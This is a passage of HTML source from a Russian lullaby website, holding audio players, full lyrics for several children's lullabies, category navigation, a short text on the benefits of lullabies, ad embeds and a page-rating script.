itemprop="name" content="Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова"> <meta itemprop="duration" content="PT2M18S"> <div class="player__length" data-duration="138">2:18</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "565"> <span>4177</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spi-ditya-solntse-veter-i-orel.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name_active" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова">
						Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, дитя (Солнце, ветер и орел)</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Спи, дитя мое, усни<br >Сладкий сон к себе мани.<br >В няньки я к тебе взяла<br >Ветер, солнце и орла.</p><p>Улетел орел давно;<br >Солнце скрылось за горой;<br >Ветер после трех ночей<br >Мчится к матери своей.</p><p>Ветра спрашивает мать:<br >"Где изволил пропадать?<br >Али в звёзды воевал?<br >Али волны всё гонял?"</p><p>"Не гонял я волн морских,<br >Звёзд не трогал золотых, -<br >Я дитя оберегал,<br >Колыбелечку качал!"</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "145" data-src="/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" preload="none" title="Колыбельная медведицы (из м/ф &quot;Умка)" > <source src="/files/media/compress/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-145"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-145"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-145"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-145"></label> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name player__track-name-init" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева" itemprop="url"> <span class="hidden-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> <span class="visible-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> </a> <meta itemprop="name" content="Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева"> <meta itemprop="duration" content="PT1M40S"> <div class="player__length" data-duration="100">1:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "145"> <span>4163</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolybelnaya-medveditsi-iz-mf-umka.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name_active" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева">
						Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/pfN5eJUYjwM?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная медведицы (из м/ф "Умка)</div> <div class="lyrics-author">Аида Ведищева</div> <pre>Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.

Мы плывём на льдине,
Как на бригантине
По седым суровым морям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.

Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спи и ты скорей, малыш.</pre> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "164" data-src="/files/media/spyat-ustalye-igrushky.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-164"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-164"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-164"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-164"></label> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> <span class="visible-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;"> <meta itemprop="duration" content="PT2M28S"> <div class="player__length" data-duration="148">2:28</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "164"> <span>3717</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushky.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name_active" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;">
						Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/FwuDIcf-79I?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спят усталые игрушки</div> <div class="lyrics-author">Из телепередачи "Спокойной ночи, малыши"</div> <p><span>Спят усталые игрушки, книжки спят,&nbsp;</span><br ><span>Одеяла и подушки ждут ребят.&nbsp;</span><br ><span>Даже сказка спать ложится,&nbsp;</span><br ><span>Чтобы ночью нам присниться.&nbsp;</span><br ><span>Ты ей пожелай: "Баю-бай!"&nbsp;</span><br ><br ><span>Обязательно по дому в этот час&nbsp;</span><br ><span>Тихо-тихо ходит Дрёма возле нас.&nbsp;</span><br ><span>За окошком все темнее,&nbsp;</span><br ><span>Утро ночи мудренее,&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span><br ><br ><span>Баю-бай, должны все люди ночью спать.&nbsp;</span><br ><span>Баю-баю, завтра будет день опять.&nbsp;</span><br ><span>За день мы устали очень,&nbsp;</span><br ><span>Скажем всем: "Спокойной ночи!"&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "560" data-src="/files/media/ne-lozhisya-na-krayu.mp3" preload="none" title="Не ложися на краю" > <source src="/files/media/compress/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-560"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-560"></label> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name player__track-name-init" title = "Не ложися на краю - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Не ложися на краю - Валентина Рябкова</span> <span class="visible-on-mobile">Не ложися на краю - Валентина Рябкова</span> </a> <meta itemprop="name" content="Не ложися на краю - Валентина Рябкова"> <meta itemprop="duration" content="PT0M59S"> <div class="player__length" data-duration="59">0:59</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "560"> <span>3455</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/ne-lozhisya-na-krayu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name_active" title = "Не ложися на краю - Валентина Рябкова">
						Не ложися на краю - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Не ложися на краю</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Баю-баюшки-баю,<br >Не ложися на краю:<br >Придет серенький волчок,<br >Тебя схватит за бочок<br >И утащит во лесок,<br >Под ракитовый кусток;<br >Там птички поют.<br >Тебе спать не дадут.</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "872" data-src="/files/media/spyat-ustalye-igrushki-alsu.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Алсу" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Алсу</span> <span class="visible-on-mobile">Спят усталые игрушки - Алсу</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Алсу"> <meta itemprop="duration" content="PT2M41S"> <div class="player__length" data-duration="161">2:41</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "872"> <span>2317</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushki-alsu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name_active" title = "Спят усталые игрушки - Алсу">
						Спят усталые игрушки - Алсу
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <a class="show-all-link show-all-link-btn" href="/kolybelnye" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все колыбельные</a> <br/> <br/> <div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_vpaut_pl="21224"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script> <div class="banner-container-nested hidden-on-tablet"> </div><br/> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block"> <input class="accordion-input" type="checkbox" id="compilations-main-0"> <label for="compilations-main-0" class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar">Колыбельные по исполнителям</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_sidebar"> <li> <a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a> </li> <li> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера Дворянинова</a> </li> <li> <a href="/kolybelnye/ispolniteli/natalya-faustova">Наталья Фаустова</a> </li> <li> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova">Юлия Чернышова</a> </li> <li> <a href="/kolybelnye/ispolniteli/anna-german">Анна Герман</a> </li> <li> <a href="/kolybelnye/ispolniteli/alsu">Алсу</a> </li> <li> <a href="/kolybelnye/ispolniteli/zhenya-lyubich">Женя Любич</a> </li> <li> <a href="/kolybelnye/ispolniteli/motsart">Моцарт</a> </li> <li> <a href="/kolybelnye/ispolniteli/brams">Брамс</a> </li> <li> <a href="/kolybelnye/ispolniteli/tatyana-bulanova">Татьяна Буланова</a> </li> <li> <a href="/kolybelnye/ispolniteli/sati-kazanova">Сати Казанова</a> </li> <li> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli">Хюррем Султан (Мерьем Узерли)</a> </li> <li> <a href="/kolybelnye/ispolniteli/irina-dubtsova">Ирина Дубцова</a> </li> <li> <a href="/kolybelnye/ispolniteli/pi-chajkovskij">П.И. Чайковский</a> </li> <li> <a href="/kolybelnye/ispolniteli/elena-frolova">Елена Фролова</a> </li> <li> <a href="/kolybelnye/ispolniteli/irina-surina">Ирина Сурина</a> </li> <li> <a href="/kolybelnye/ispolniteli/valentina-tolkunova">Валентина Толкунова</a> </li> <li> <a href="/kolybelnye/ispolniteli/oleg-anofriev">Олег Анофриев</a> </li> <li> <a href="/kolybelnye/ispolniteli/elena-kamburova">Елена Камбурова</a> </li> </ul> <a class="show-all-link" href="/kolybelnye/ispolniteli">Все исполнители</a> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-1"> <label for="compilations-main-1" class="page-heading-h2 page-heading-h2_note heading-accordion">Популярные подборки колыбельных песен</label> <div class="accordion-block"> <div class="compilations"> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/girls.jpg" href="/kolybelnye/podborki/dlya-devochki-dlya-docheri">Для девочки, для дочери</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/cartoons.jpg" href="/kolybelnye/podborki/iz-multfilmov">Из мультфильмов</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/modern.jpg" href="/kolybelnye/podborki/sovremennye-kolybelnye">Современные колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/boys.jpg" href="/kolybelnye/podborki/dlya-malchika-dlya-syna">Для мальчика, для сына</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/movies.jpg" href="/kolybelnye/podborki/iz-filmov">Из фильмов</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-5.jpg" href="/kolybelnye/podborki/starye-kolybelnye">Старые колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/modern.jpg" href="/kolybelnye/podborki/zhenskij-golos">Женский голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-3.jpg" href="/kolybelnye/podborki/muzhskoj-golos">Мужской голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-ussr.jpg" href="/kolybelnye/podborki/sovetskie-kolybelnye">Советские колыбельные</a> </div> <a class="show-all-link" href="/kolybelnye/podborki">Все подборки колыбельных песен</a> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-2"> <label for="compilations-main-2" class="page-heading-h2 page-heading-h2_globe heading-accordion">Колыбельные народов мира</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_two-columns-on-tablet"> <li> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye">Русские народные колыбельныe</a> </li> <li> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye">Английские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye">Армянские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye">Африканские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye">Белорусские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye">Греческие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye">Грузинские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye">Еврейские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye">Индийские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye">Испанские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye">Итальянские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye">Казахские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye">Китайские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye">Немецкие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye">Норвежские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/polskie-kolybelnye">Польские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye">Турецкие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/ukrainskie">Украинские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye">Французские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/finskie-kolybelnye">Финские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye">Цыганские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/shvedskie">Шведские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye">Японские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira">Колыбельные других народов мира</a> </li> </ul> <a class="show-all-link" href="/kolybelnye/narody-mira">Все колыбельные народов мира</a> </div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:970px;height:90px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="8899227224"></ins> <script>
				try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
			</script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-3"> <label for="compilations-main-3" class="page-heading-h2 page-heading-h2_doublenote heading-accordion">Колыбельные по типу музыкального инструмента</label> <div class="accordion-block osprey-grid-container"> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/piano.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano">Колыбельные на фортепиано</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/guitar.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare">Колыбельные на гитаре</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/violin.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke">Колыбельные на скрипке</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/cello.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli">Колыбельные на виолончели</a> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-4"> <label for="compilations-main-4" class="page-heading-h2 page-heading-h2_note heading-accordion">Другие подборки колыбельных песен</label> <div class="compilations accordion-block"> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-1.jpg" href="/kolybelnye/podborki/kolybelnye-prirody">Колыбельные природы</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/classic.jpg" href="/kolybelnye/podborki/klassicheskaya-muzyka">Классическая музыка</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-animalz.jpg" href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh">Колыбельные про животных</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-4.jpg" href="/kolybelnye/podborki/pravoslavnye-kolybelnye">Православные колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-voice.jpg" href="/kolybelnye/podborki/tolko-golos">Только голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-6.jpg" href="/kolybelnye/podborki/tolko-muzyka">Только музыка</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-bear.jpg" href="/kolybelnye/podborki/kolybelnaya-medveditsy">Колыбельная медведицы</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/rufolk.jpg" href="/kolybelnye/podborki/spi-moya-radost-usni">Спи, моя радость, усни</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-bayu-bai.jpg" href="/kolybelnye/podborki/bayu-bayushki-bayu">Баю-баюшки-баю</a> <a class="show-all-link" href="/kolybelnye/podborki">Все подборки колыбельных песен</a> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12"> <div class="page-heading-h1 page-heading-h1_why">Для чего нужны колыбельные песни. А вы знали?
				</div> </div> </div> <div class="osprey-grid-container"> <div class="osprey-grid-6 osprey-grid-6-tablet hidden-on-mobile"> <p class="page-text marked-text">Колыбельные песни - лучшее средство для детей, которые не хотят засыпать. Спокойные мелодии с простым мотивом убаюкают
					самых активных малышей и подарят им глубокий, здоровый сон. А песенки с текстом помогут малютке выучить первые слова
					и расширить представления о мире.
				</p> <p class="page-text marked-text">С древних времен мамы поют своим детям колыбельные, устанавливая с ними прочную связь, которая сохраняется всю жизнь.
					В каждой стране свои традиционные колыбельные мотивы. В их сюжетах отражена история и культура разных народов. Но есть
					то, что объединяет абсолютно все колыбельные – и старинные, и современные. Они наполнены материнской любовью, теплом
					и лаской. Малыш чувствует это, даже если не понимает слов.
				</p> </div> <div class="osprey-grid-6 osprey-grid-6-tablet osprey-grid-12-mobile"> <ul class="marked-list"> <li>Ребенок быстрее успокаивается, высыпается и радует родителей хорошим настроением после сна</li> <li>Малыш растет более спокойным и уравновешенным, чем дети, засыпающие под звук телевизора и посторонние шумы</li> <li>Колыбельные дают ребенку знания о мире, природе, животных и других людях. Он не боится всего неизведанного и видит в
						окружающих друзей, а не врагов</li> <li>Ребенок учится не только слышать, но и слушать. Его внимание улучшается, мышление становится осознанным, а речь развивается
						быстрее</li> </ul> </div> </div> </div> </section> </main> <section class="rating " itemscope="" itemtype="https://schema.org/Product"> <meta itemprop="name" content="Колыбельные песни для малышей (896 штук) слушать онлайн - Колыбельные-песни.рф"> <meta itemprop="description" content="Слушать онлайн колыбельные песни для  детей и их родителей. Для вас аудио, видео, тексты, аккорды и ноты колыбельных песен"> <meta itemprop="image" content="/design/default_1/images/header/logo.png"> <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> <meta itemprop="url" content="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai"> <link itemprop="availability" href="http://schema.org/InStock"> </div> <div class="rating__clmn"> <div class="rating__in"> <h2 class="rating__h page-heading-h1">Оцените качество информации на странице:</h2> <form action="#" class="rating__form" itemscope="" itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating"> <svg xmlns="http://www.w3.org/2000/svg" hidden="" style="display: none;"> <symbol id="icon-star" viewBox="0 0 16 16"> <path d="M15.975 5.797a.469.469 0 00-.378-.319l-4.959-.721L8.42.257a.469.469 0 00-.841 0l-2.218 4.5L.4 5.478a.469.469 0 00-.26.8l3.588 3.5-.847 4.942a.469.469 0 00.68.494L8 12.881l4.436 2.333a.469.469 0 00.68-.494l-.847-4.942 3.589-3.5a.469.469 0 00.117-.481z"></path> </symbol> </svg> <div class="stars rating__stars"> <input type="radio" id="stars-5" name="rating" value="5" class="stars__itm"> <label class="stars__lbl" for="stars-5"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-4" name="rating" value="4" class="stars__itm"> <label class="stars__lbl" for="stars-4"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-3" name="rating" value="3" class="stars__itm"> <label class="stars__lbl" for="stars-3"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-2" name="rating" value="2" class="stars__itm"> <label class="stars__lbl" for="stars-2"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-1" name="rating" value="1" class="stars__itm"> <label class="stars__lbl" for="stars-1"> <svg class="icon"><use href="#icon-star"></use></svg> </label> </div> <div class="rating__stat">
				Средняя оценка:
				<span class="page_rate">4.6</span>
				(<span class="page_rating_count">23 703 голоса</span>)
			</div> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="5"> <meta itemprop="ratingValue" content="4.6"> <meta itemprop="ratingCount" content="23703"> </form> </div> </div> </section> <script>
	document.querySelectorAll('.rating__form input[name="rating"]').forEach(input => {
		input.addEventListener('change', function() {
			var rate = this.value; // Получаем значение выбранной радиокнопки
			var pageUrl = location.pathname; // Получаем текущий URL страницы

			// Отправляем данные на сервер
			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/ajax/rating_page.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
			xhr.onreadystatechange = function() {
				if (xhr.readyState === 4 && xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					// Обработка успешного ответа
					console.log('Оценка отправлена:', response);
					// Обновляем отображение средней оценки и количества голосов
					document.querySelector('.page_rate').textContent = response.rate;
					document.querySelector('.page_rating_count').textContent = response.rating_count + ' голосов';
				} else if (xhr.readyState === 4) {
					// Обработка ошибки
					console.error('Ошибка отправки оценки:', xhr.responseText);
				}
			};
			xhr.send('page=' + encodeURIComponent(pageUrl) + '&rate=' + encodeURIComponent(rate));
		});
	});


